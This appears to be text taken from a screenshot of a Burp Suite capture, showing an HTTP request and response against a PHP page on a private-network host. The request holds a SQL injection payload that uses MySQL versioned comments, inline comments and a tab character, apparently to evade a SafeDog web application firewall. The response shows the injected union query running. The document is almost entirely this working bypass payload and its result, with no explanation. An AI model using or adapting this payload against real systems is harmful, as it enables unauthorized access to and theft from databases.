 Request
Raw Params Headers Hex JSON Decoder
GET /sql.php?id=-1%09/*!union/*!14400select*/1,unhex(hex(database/**/())),3
HTTP/1.1
Host: 192.168.134.30
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0 Waterfox/56.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: safedog-flow-item=463294CB6FE8859F1F569D29846494AA
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.1 200 OK
Date: Wed, 12 Feb 2020 03:32:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 148
Connection: close
Content-Type: text/html
select * from stu where id=-1
/*!union/*!14400select*/1,unhex(hex(database/**/())),3<br>Array
(
[id] => 1
[name] => test
[class] => 3
)